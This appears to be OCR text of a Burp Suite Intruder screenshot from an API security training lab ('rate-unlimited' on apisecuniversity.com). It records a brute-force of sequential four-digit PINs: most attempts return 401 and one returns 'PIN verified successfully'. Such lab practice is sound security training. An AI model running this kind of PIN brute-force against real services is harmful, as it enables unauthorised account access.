 Attack Save Columns 6. Intruder attack of https://rate-unlimited.ac25.apisecuniversity.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5760 5759 200 304
0 401 301
1 0000 401 301
2 0001 401 301
3 0002 401 301
4 0003 401 301
5 0004 401 301
6 0005 401 301
7 0006 401 301
8 0007 401 301
9 0008 401 301
10 0009 401 301
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 13:32:28 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 X-Powered-By: Express
6 Etag: W/"36-eBmp2v4cg/um/xARD+i5M0BybQc"
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
"success":true,
"message":"PIN verified successfully"
}
Search 0 highlights
Search U: 0.00 MB/s
D: 0.01 MB/s
8:41 PM